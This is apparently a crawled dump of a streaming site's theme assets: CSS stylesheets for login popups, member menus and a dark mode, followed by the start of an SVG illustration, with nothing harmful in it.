    top: 36px;
    right: 0;
    display: none;
    padding-top: 8px;
}
.member_group .user_list_drop ul {
    padding-bottom: 8px;
    border-bottom: 1px solid rgba(12, 13, 15, 0.06);
}
.member_group .user_list_drop .logout {
    padding-top: 8px;
}
.member_group .user_list_drop .logout a ,
.member_group .user_list_drop li a {
    display: flex;
    align-items: center;
    width: fit-content;
    height: 40px;
    line-height: 40px;
    border-radius: 4px;
    margin: auto;
    padding: 0 12px;
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover {
    background-color: rgba(0,0,0, 0.04);
    color: #282828;
}
.member_group .user_list_drop .logout a .icon,
.member_group .user_list_drop li a .icon {
    margin-right: 12px;
    line-height: 18px;
}
.member_group .useimg{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    cursor: pointer;
    vertical-align: middle;
}

/*登录弹窗样式*/

.input-list {margin-bottom: 2rem;}
.input-list .mac_login_form li {padding: 10px 10px;}
/*.input-list li input.form-control {height: 40px;}*/
.mac_login_form .user-verify{
    float: right;
    height: 40px!important;
    line-height: 40px;
    border-radius: 8px;
    margin-right:0!important;
    width: 40%!important;
}
.mac_login_form .form-control{
	width: 100%;
	font-size: 12px;
	line-height: 20px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
    border-radius: 5px;
     padding: 0 10px;
    color: #999;
     height: 40px;
     border-bottom: .0625rem solid #e2e2e2;
     border: 1px solid #eee;
}
.mac_login_form .login_form_submit{width:100%}
.input-list .mac_login_form a{
	width:25%;
	float:left;
	text-align:center;
}
@media(max-width:320px){
    .popup{width:90%;padding:0 10px}
}
.mac_login_form .form-control:focus{ border-color:#ff9900;}
.noplaylist {
	background: #d7dae1;
	color: #8f8f8f!important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative;
	overflow: hidden;
	cursor:not-allowed;
}
.btn-collect{
    	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
		cursor: pointer;
			border-radius: 50px;
	padding: 0 30px;
	color: #fff!important;
	position: relative;
    overflow: hidden;
    margin-left: 10px;
}
.links small{
    background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
    color: #fff;
    box-shadow: 0px 3px 10px rgb(0 0 0 / 20%);
    position: absolute;
    right: 15px;
    transform: scale(0.8);
    transform-origin: top right;
    font-weight: normal;
    padding: 0 6px;
    border-radius: 8px;
    height: 19px;
    line-height: 18px;
    font-size: 12px;
}
@media (min-width: 559px) and (max-width: 1024px) {
    .links small{display: none;}
}
@media (max-width: 559px){
    .links small{right: -10px!important;}
}
.nofound{font-size: 24px; font-weight: 700;margin-bottom:5px}

.mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:6px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:6px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}
.bstyle{color:#fe3355}

--- FILE ---
content_type: text/css
request_url: http://sniperight.com/mxtheme/css/black.css
body_size: 3151
content:
body {
	background: #1A1C1F;
	color: #e1e3e5;
}

.logo1,
.icon-yejian {
	display: none!important
}

.icon-rijian {
	display: block!important
}

.header {
	background: #1A1C1F;
}

.header-op-list-btn {
	color: #e1e3e5;
}

.searchbar {
	background: #ffffff14;
}

.radian::before,
.navbar-item.active::before {
	background: #16161a;
}

.radian::after,
.navbar-item.active::after {
	background: #1A1C1F;
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #16161a;
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #1A1C1F;
}

.navbar-item.active a {
	color: #ff3300;
}

.navbar-item a:hover {
	color: #ff3300;
}

a {
	color: #e1e3e5;
}

@media (min-width: 560px) {
	.navbar-item:hover i.icon-arrow-go {
		color: #ff3300
	}
	.sidebar {
		background: #16161a;
		border-right: 1px solid #25252b;
	}
	.navbar-hr {
		background: #25252b;
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #25252b;
	}
	.navbar-item.active {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%, #1A1C1F 90%);
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%);
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0;
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0;
	}
	.module-tab-items {
		background: #16161a;
	}
	.module-tab-item.active {
		background: #25252b;
		color: #ff3d5e;
	}
	.module-info-content {
		background: #16161a;
	}
	.view .module-info-heading::after {
		border-left: 2px dashed #666;
	}
	.module-info-footer {
		background: #16161c;
	}
	.searchbar-main.open .search-recommend {
		background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
}

.module-tab-item {
	color: #e1e3e5;
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #25252b;
}

.module-paper-item {
	background: #16161a;
}

.module-paper-item-main a::after {
	background: #1A1C1F;
}

.module-paper-item-main a:hover {
	background: #1A1C1F
}

.module-paper-item-main a::after {
	background: #1A1C1F
}

.links-list .module-heading {
	background: none;
}

.links-list {
	border-top: 2px solid #25252b;
}

.footer-content {
	background: #16161a;
}

.fixedGroup {
	background-color: #2b2f33;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}

.module-paper-item-title::after {
	background: #e1e3e5;
}

.module-paper-item-header {
	background: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: #3C3F43;
}

.module-info-tag-link {
	background: #32323c;
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #e1e3e5;
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	background-color: #25252b;
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	background-color: #25252b;
}

.module-list {
	background: #16161a;
}

.module-play-list-link {
	color: #e1e3e5;
	background: #1a1c1f;
}

.module-play-list-link.active {
	color: #ff2a14;
	background: #25252b !important
}

.playon i {
	background-color: #ff2a14;
}

.module-play-list-link:hover {
	background: #25252b !important;
	color: #ff3d5e
}

.module-tab-item small {
	background: linear-gradient(90deg, #25252b, #32323c);
	color: #e1e3e5;
}

@media (min-width: 1025px) {
	.player-box {
		background: #16161a;
	}
	.player .player-heading {
		background-color: #25252b;
	}
	.module-player-info {
		background: #25252b;
	}
	.player .module-list.active {
		border-top: 1px solid #32323c;
	}
	.module-player-info .module-info-tag-link {
		background: #32323c;
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #1a1c1f;
	}
	.player .player-heading .module-tab-item.active {
		background: #16161a;
		border: 1px solid #1a1c1f;
		border-bottom-color: #16161a;
	}
	.module-player-handle-items {
		border-top: 1px solid #25252b;
		background: #16161a;
	}
	.module-player-handle-item {
		border-left: 3px solid #25252b;
	}
}

.popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #16161a;
}

.popup-title::before {
	background: none;
}

.report-content {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.close-popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #25252b;
}

.close-popup i {
	color: #e1e3e5;
}

.drop:hover .drop-content {
	background: #25252b;
}

.drop-qrcode-info-tips {
	background: #32323c;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #e1e3e5;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.line {
	background: #25252b;
}

.page-link {
	background: #25252b;
	color: #e1e3e5;
}

.page-current:hover,
.page-current {
	background: #ff3d5e!important;
	color: #e1e3e5!important;
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #25252b;
}

.search-tag a {
	background: #32323c;
	color: #e1e3e5;
}

.module-heading-search {
	border-bottom: 2px solid #25252b;
}

.module-card-item {
	background: #16161a;
}

.module-card-item-class {
	background: #25252b;
	color: #e1e3e5;
}

.module-card-item-class::after {
	background: #25252b;
}

.module-card-item-footer {
	background: #1a1c1f;
}

.module-card-item-footer a::before {
	border: 5px solid #16161a;
}

.play-btn-o {
	background: #1a1c1f;
}

.message .msg-content textarea {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.form-control.verify {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #e1e3e5;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: hsla(0, 0%, 100%, .87);
}

.msg-item,
.msg-item-left,
.info {
	color: #999;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #25252b;
}

.drop-item::after {
	border-left: 1px dashed #32323c;
}

.drop-item-title i {
	background: #25252b;
}

.drop-item-link::before {
	background: #32323c;
}

.btn-gray,
.drop-item-op a {
	background: #32323c
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #2b2f33;
}

.btn-gray-dark {
	background: #25252b;
}

@media (max-width: 559px) {
    .module-poster-bg .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000 100%)
	}
	.searchbar {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
	.navbar-item a {
		color: #e1e3e5;
	}
	.navbar-item .current {
		background: none;
	}
	.navbar-item.active a {
		color: hsla(0, 0%, 100%, .87);
	}
	.navbar-item.active span::after {
		content: '';
		width: 35%;
		height: 4px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14);
		display: inline-block;
		position: absolute;
		bottom: 3px;
		left: 32.5%;
		border-radius: 5px;
	}
	.searchbar-main.open {
		background: linear-gradient(to bottom, #1a1c1f 0%, #16161a 100%);
	}
	.searchbar-main.open::after {
		background: none;
	}
	.module-poster-items-small .module-poster-item {
		background: #25252b;
	}
	.module-tab-name {
		background: #25252b;
	}
	.module-tab .module-tab-items {
		background: #25252b;
	}
	.module-tab-item {
		background: #32323c;
	}
	.module-play-list-link.active .module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.close-drop:hover {
		background: #32323c;
		color: #ff3d5e;
	}
	.sidebar-bg {
		background: #1a1c1f;
	}
	.module-info .module-main {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
		background: #25252b;
	}
	.module-poster-bg::before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}
	.links-list-go {
		color: hsla(0, 0%, 100%, .87);
		background: #25252b;
	}
	.module-player-info::after {
		box-shadow: 0 1px 0 #32323c;
	}
	.module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.list .sidebar {
		background: #1a1c1f;
	}
	.module-heading-tab {
		background: #1a1c1f;
	}
	.line {
		background: #2b2f33;
	}
	.module-class {
		background: #25252b;
	}
	.module-item-box a {
		color: #e1e3e5;
	}
}

.foot-copyright p {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 1024px) {
	.module-player-info {
		background: #1a1c1f;
	}
	.handle-btn:hover {
		background: #25252b;
	}
}

.play-btn-o {
	color: #ff3d5e
}

#shortcuts-info {
	border: 2px solid #25252b;
}

.module-play-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #25252b;
}

.module-title-en,
.module-ranking-tab-info {
	opacity: 0.3;
}

.module-paper-item-header>i {
	opacity: 0.2;
}
.app-pic::before, .app-pic::after{
    background: rgba(0, 0, 0, 0.28);
}
.module-tab-week{
		background: #16161a;
}

.mac_login_form .form-control{
    	border: 1px solid #32323c;
	background: #25252b;
}

@media (max-width: 559px){
    .m-module-tab-week .module-tab-item.active{color:#ff3d5e!important;}
}
@media (min-width: 560px){
	.module-info-content::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
}
.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
}
@media (min-width: 1025px){
	.player-box::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
	.drop-qrcode-info-text p strong {
		color: #e1e3e5;
	}
}
@media (max-width: 1024px){
    .handle-btn {background: #25252b;}
}
/*会员中心*/
.mxui-part-layout,.mxui-user-head .mxui-hide-md{
    background: #16161a!important;
    border: 1px solid #25252b!important;
}
.mxui-line-bottom:after{
    background-color: #32323c!important;
}
.mxui-back-whits{
    color: #e1e3e5!important;
}
.mxui-line-left:before {border-left: .0625rem solid #32323c!important;}
.mxui-form-control{
    	background: #25252b!important;
}
.mxui-vodlist__text .striped-head, .mxui-vodlist__text.to-color li:nth-of-type(odd){background-color:#25252b!important;}
.mxui-line-top:before { top: 0; border-top: .0625rem solid #32323c!important }
.drop_content{
    	background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover{color:#ff3d5e}
.mxui-part-core-bg{
    	background:#16161a!important;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%)!important;
}
.mxui-user-text,.mxui-user-yzm{
	border: 1px solid #32323c!important;
	background-color:#25252b!important;
}
.mxui-form-control:focus,.mxui-user-text:focus,.mac_login_form .form-control:focus {
	border: 1px solid #666!important;
}
.mxui-user-yzm{
    color: #e1e3e5!important;
}
.mx-mac_msg_jump{
    background: #16161a;
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}
.module-class::after{
    border-left: 0;
}
.module-prompt-info-bg::after{
    background:none;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://sniperight.com/mxtheme/images/history.svg
body_size: 5529
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="200px" height="188px" viewBox="0 0 200 188" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57 (83077) - https://sketch.com -->
    <title>history</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="history" transform="translate(0.000000, -2.718750)" fill-rule="nonzero">
            <path d="M0,157.05375 C0,175.27875 44.7716666,190.05375 100,190.05375 C155.228333,190.05375 200,175.27875 200,157.05375 C200,138.82875 155.228333,124.05375 100,124.05375 C44.7716666,124.05375 0,138.82875 0,157.05375 Z" id="路径" fill="#F8F8F8"></path>
            <path d="M55.47,60.05375 L144.53,60.05375 C145.877949,60.05375 147.13477,60.7344792 147.873333,61.8620834 L173.345,100.73875 C173.771433,101.390154 173.998333,102.151846 173.998333,102.930417 L173.998333,158.05375 C173.998333,160.262889 172.207472,162.05375 169.998333,162.05375 L29.9983333,162.05375 C27.7891944,162.05375 25.9983333,160.262889 25.9983333,158.05375 L25.9983333,102.92875 C25.9983333,102.15018 26.2252341,101.388487 26.6516666,100.737083 L52.125,61.8620834 C52.8635635,60.7344792 54.1203844,60.05375 55.4683334,60.05375 L55.47,60.05375 Z" id="路径" fill="#F7F7F7"></path>
            <path d="M55.47,59.05375 L144.53,59.05375 C146.215152,59.0545562 147.786537,59.9041566 148.71,61.31375 L174.183333,100.18875 C174.716763,101.003598 175,101.956495 175,102.930417 L175,158.05375 C175,160.815174 172.761424,163.05375 170,163.05375 L30,163.05375 C27.2385763,163.05375 25,160.815174 25,158.05375 L25,102.92875 C25,101.955963 25.283859,101.004315 25.8166666,100.190417 L51.2883334,61.3054166 C52.2121206,59.895329 53.7842569,59.0454166 55.47,59.0454166 L55.47,59.05375 Z M55.47,61.05375 C54.46162,61.0570717 53.5223657,61.5667737 52.97,62.4104166 L27.4966666,101.285417 C27.1766089,101.774325 27.006666,102.346064 27.006666,102.930417 L27.006666,158.05375 C27.006666,158.849399 27.3227371,159.612461 27.8853463,160.17507 C28.4479554,160.737679 29.2110171,161.05375 30.006666,161.05375 L170.006666,161.05375 C171.663521,161.05375 173.006666,159.710604 173.006666,158.05375 L173.006666,102.92875 C173.006666,102.345532 172.836103,101.775043 172.516667,101.287083 L147.043333,62.4104166 C146.490968,61.5667737 145.551713,61.0570717 144.543333,61.05375 L55.47,61.05375 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M52,18.0520834 L148,18.0520834 C150.209139,18.0520834 152,19.8429444 152,22.0520834 L152,130.052083 C152,132.261222 150.209139,134.052083 148,134.052083 L52,134.052083 C49.790861,134.052083 48,132.261222 48,130.052083 L48,22.0520834 C48,19.8429444 49.790861,18.0520834 52,18.0520834 Z" id="路径" fill-opacity="0.73" fill="#FFFFFF"></path>
            <path d="M56.0083334,17.05375 L56.0083334,19.05375 L52.0083334,19.05375 L52.0083334,17.05375 L56.0083334,17.05375 Z M64.0083334,17.05375 L64.0083334,19.05375 L60.0083334,19.05375 L60.0083334,17.05375 L64.0083334,17.05375 Z M72.0083334,17.05375 L72.0083334,19.05375 L68.0083334,19.05375 L68.0083334,17.05375 L72.0083334,17.05375 Z M80.0083334,17.05375 L80.0083334,19.05375 L76.0083334,19.05375 L76.0083334,17.05375 L80.0083334,17.05375 Z M88.0083334,17.05375 L88.0083334,19.05375 L84.0083334,19.05375 L84.0083334,17.05375 L88.0083334,17.05375 Z M96.0083334,17.05375 L96.0083334,19.05375 L92.0083334,19.05375 L92.0083334,17.05375 L96.0083334,17.05375 Z M104.008333,17.05375 L104.008333,19.05375 L100.008333,19.05375 L100.008333,17.05375 L104.008333,17.05375 Z M112.008333,17.05375 L112.008333,19.05375 L108.008333,19.05375 L108.008333,17.05375 L112.008333,17.05375 Z M120.008333,17.05375 L120.008333,19.05375 L116.008333,19.05375 L116.008333,17.05375 L120.008333,17.05375 Z M128.008333,17.05375 L128.008333,19.05375 L124.008333,19.05375 L124.008333,17.05375 L128.008333,17.05375 Z M136.008333,17.05375 L136.008333,19.05375 L132.008333,19.05375 L132.008333,17.05375 L136.008333,17.05375 Z M144.008333,17.05375 L144.008333,19.05375 L140.008333,19.05375 L140.008333,17.05375 L144.008333,17.05375 Z M152.341667,19.553749 L150.61,20.553749 C150.074056,19.6254672 149.083555,19.0536581 148.011667,19.053749 L148.011667,17.053749 C149.79914,17.0526039 151.451263,18.0057521 152.345,19.553749 L152.341667,19.553749 Z M153.008333,27.9304166 L151.008333,27.9304166 L151.008333,23.9304166 L153.008333,23.9304166 L153.008333,27.9304166 Z M153.008333,35.9304166 L151.008333,35.9304166 L151.008333,31.9304166 L153.008333,31.9304166 L153.008333,35.9304166 Z M153.008333,43.9304166 L151.008333,43.9304166 L151.008333,39.9304166 L153.008333,39.9304166 L153.008333,43.9304166 Z M153.008333,51.9304166 L151.008333,51.9304166 L151.008333,47.9304166 L153.008333,47.9304166 L153.008333,51.9304166 Z M153.008333,59.9304166 L151.008333,59.9304166 L151.008333,55.9304166 L153.008333,55.9304166 L153.008333,59.9304166 Z M153.008333,67.9304166 L151.008333,67.9304166 L151.008333,63.9304166 L153.008333,63.9304166 L153.008333,67.9304166 Z M153.008333,75.9304166 L151.008333,75.9304166 L151.008333,71.9304166 L153.008333,71.9304166 L153.008333,75.9304166 Z M153.008333,83.9304166 L151.008333,83.9304166 L151.008333,79.9304166 L153.008333,79.9304166 L153.008333,83.9304166 Z M153.008333,91.9304166 L151.008333,91.9304166 L151.008333,87.9304166 L153.008333,87.9304166 L153.008333,91.9304166 Z M153.008333,99.9304166 L151.008333,99.9304166 L151.008333,95.9304166 L153.008333,95.9304166 L153.008333,99.9304166 Z M153.008333,107.930417 L151.008333,107.930417 L151.008333,103.930417 L153.008333,103.930417 L153.008333,107.930417 Z M153.008333,115.930417 L151.008333,115.930417 L151.008333,111.930417 L153.008333,111.930417 L153.008333,115.930417 Z M153.008333,123.930417 L151.008333,123.930417 L151.008333,119.930417 L153.008333,119.930417 L153.008333,123.930417 Z M152.458333,132.335417 L150.678333,131.420417 C150.8971,130.998059 151.011407,130.529402 151.011667,130.05375 L151.011667,127.932083 L153.011673,127.932083 L153.011673,130.05375 C153.012918,130.846752 152.82433,131.628534 152.461667,132.33375 L152.458333,132.335417 Z M144.255,135.05375 L144.255,133.05375 L148.208333,133.05375 L148.338333,135.05375 C148.238333,135.05375 148.135,135.06375 148.028333,135.06375 L144.253333,135.06375 L144.255,135.05375 Z M136.255,135.05375 L136.255,133.05375 L140.255,133.05375 L140.255,135.05375 L136.255,135.05375 Z M128.255,135.05375 L128.255,133.05375 L132.255,133.05375 L132.255,135.05375 L128.255,135.05375 Z M120.255,135.05375 L120.255,133.05375 L124.255,133.05375 L124.255,135.05375 L120.255,135.05375 Z M112.255,135.05375 L112.255,133.05375 L116.255,133.05375 L116.255,135.05375 L112.255,135.05375 Z M104.255,135.05375 L104.255,133.05375 L108.255,133.05375 L108.255,135.05375 L104.255,135.05375 Z M96.255,135.05375 L96.255,133.05375 L100.255,133.05375 L100.255,135.05375 L96.255,135.05375 Z M88.255,135.05375 L88.255,133.05375 L92.255,133.05375 L92.255,135.05375 L88.255,135.05375 Z M80.255,135.05375 L80.255,133.05375 L84.255,133.05375 L84.255,135.05375 L80.255,135.05375 Z M72.255,135.05375 L72.255,133.05375 L76.255,133.05375 L76.255,135.05375 L72.255,135.05375 Z M64.255,135.05375 L64.255,133.05375 L68.255,133.05375 L68.255,135.05375 L64.255,135.05375 Z M56.255,135.05375 L56.255,133.05375 L60.255,133.05375 L60.255,135.05375 L56.255,135.05375 Z M47.865,132.85375 L49.5216666,131.73375 C50.0798178,132.559508 51.0116348,133.054145 52.0083334,133.05375 L52.255,133.05375 L52.255,135.053758 L52.0083334,135.053758 C50.3446132,135.056811 48.7883487,134.232134 47.8566666,132.85375 L47.865,132.85375 Z M47.0083334,124.422083 L49.0083334,124.422083 L49.0083334,128.422083 L47.0083334,128.422083 L47.0083334,124.422083 Z M47.0083334,116.422083 L49.0083334,116.422083 L49.0083334,120.422083 L47.0083334,120.422083 L47.0083334,116.422083 Z M47.0083334,108.422083 L49.0083334,108.422083 L49.0083334,112.422083 L47.0083334,112.422083 L47.0083334,108.422083 Z M47.0083334,100.422083 L49.0083334,100.422083 L49.0083334,104.422083 L47.0083334,104.422083 L47.0083334,100.422083 Z M47.0083334,92.4220834 L49.0083334,92.4220834 L49.0083334,96.4220834 L47.0083334,96.4220834 L47.0083334,92.4220834 Z M47.0083334,84.4220834 L49.0083334,84.4220834 L49.0083334,88.4220834 L47.0083334,88.4220834 L47.0083334,84.4220834 Z M47.0083334,76.4220834 L49.0083334,76.4220834 L49.0083334,80.4220834 L47.0083334,80.4220834 L47.0083334,76.4220834 Z M47.0083334,68.4220834 L49.0083334,68.4220834 L49.0083334,72.4220834 L47.0083334,72.4220834 L47.0083334,68.4220834 Z M47.0083334,60.4220834 L49.0083334,60.4220834 L49.0083334,64.4220834 L47.0083334,64.4220834 L47.0083334,60.4220834 Z M47.0083334,52.4220834 L49.0083334,52.4220834 L49.0083334,56.4220834 L47.0083334,56.4220834 L47.0083334,52.4220834 Z M47.0083334,44.4220834 L49.0083334,44.4220834 L49.0083334,48.4220834 L47.0083334,48.4220834 L47.0083334,44.4220834 Z M47.0083334,36.4220834 L49.0083334,36.4220834 L49.0083334,40.4220834 L47.0083334,40.4220834 L47.0083334,36.4220834 Z M47.0083334,28.4220834 L49.0083334,28.4220834 L49.0083334,32.4220834 L47.0083334,32.4220834 L47.0083334,28.4220834 Z M47.4216666,20.0604166 L49.255,20.8604166 C49.091188,21.237458 49.0072035,21.6443287 49.0083246,22.0554166 L49.0083246,24.4220834 L47.0083246,24.4220834 L47.0083246,22.05375 C47.0070427,21.3657461 47.1477552,20.6848789 47.4216666,20.05375 L47.4216666,20.0604166 Z M51.9616666,17.0604166 L51.98,19.0604166 C51.8568234,19.0611251 51.7338093,19.0694745 51.6116666,19.0854166 L51.3416666,17.0970834 C51.5444654,17.0700247 51.7487454,17.0555525 51.9533334,17.05375 L51.9616666,17.0604166 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M28,102.053739 L72.2133334,102.053739 C74.4224724,102.053739 76.2133334,103.844611 76.2133334,106.05375 L76.2133334,111.102083 C76.2133334,113.311222 78.0041944,115.102083 80.2133334,115.102083 L119.78,115.102083 C121.989139,115.102083 123.78,113.311222 123.78,111.102083 L123.78,106.05875 C123.78,103.849611 125.570861,102.05875 127.78,102.05875 L171.993327,102.05875 C173.097903,102.05875 173.993327,102.954181 173.993327,104.05875 L173.993327,160.05875 C173.993327,161.163319 173.097903,162.05875 171.993327,162.05875 L27.9933271,162.05875 C27.4629004,162.05875 26.9541926,161.848036 26.5791198,161.472964 C26.2040471,161.097891 25.9933271,160.589183 25.9933271,160.05875 L25.9933271,104.05875 C25.9933271,103.526294 26.2030404,103.015286 26.5797012,102.638938 C26.956362,102.26259 27.4675453,102.051973 28,102.053739 Z" id="路径" fill="#FFFFFF"></path>
            <path d="M28,101.05375 L72.2133334,101.05375 C74.9747571,101.05375 77.2133334,103.292326 77.2133334,106.05375 L77.2133334,111.092083 C77.2133334,112.748938 78.5564791,114.092083 80.2133334,114.092083 L119.786667,114.092083 C121.443521,114.092083 122.786667,112.748938 122.786667,111.092083 L122.786667,106.04875 C122.786667,103.287326 125.025243,101.04875 127.786667,101.04875 L172,101.04875 C173.656854,101.04875 175,102.391896 175,104.04875 L175,160.04875 C175,161.705604 173.656854,163.04875 172,163.04875 L28,163.04875 C26.3431458,163.04875 25,161.705604 25,160.04875 L25,104.04875 C25.0027582,102.393849 26.3450964,101.053748 28,101.05375 L28,101.05375 Z M28,103.05375 C27.4477153,103.05375 27,103.501465 27,104.05375 L27,160.05375 C27,160.318966 27.1053568,160.57332 27.2928932,160.760857 C27.4804296,160.948393 27.7347835,161.05375 28,161.05375 L172,161.05375 C172.552285,161.05375 173,160.606035 173,160.05375 L173,104.05375 C173,103.501465 172.552285,103.05375 172,103.05375 L127.786667,103.05375 C126.991017,103.05375 126.227955,103.369821 125.665346,103.93243 C125.102737,104.495039 124.786667,105.258101 124.786667,106.05375 